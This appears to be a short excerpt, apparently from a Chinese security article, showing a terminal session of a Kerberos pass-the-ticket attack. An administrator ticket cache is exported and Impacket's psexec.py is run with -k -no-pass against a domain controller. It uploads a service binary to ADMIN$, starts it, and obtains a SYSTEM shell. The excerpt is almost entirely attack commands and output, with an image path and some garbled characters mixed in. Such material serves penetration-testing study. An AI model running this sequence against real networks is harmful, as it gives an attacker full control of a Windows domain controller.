 ➜  examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
➜  examples git:(master) ✗
python psexec.py test.local/administrator@DC2012R2.test.local -dc-ip 172.16
.99.12 -k -no-pass
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC2012R2.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file bIpgRiYm.exe
[*] Opening SVCManager on DC2012R2.test.local.....
[*] Creating service xTZV on DC2012R2.test.local.....
[*] Starting service xTZV.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒┘ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
白帽hub
安全客（www.anquanke.com）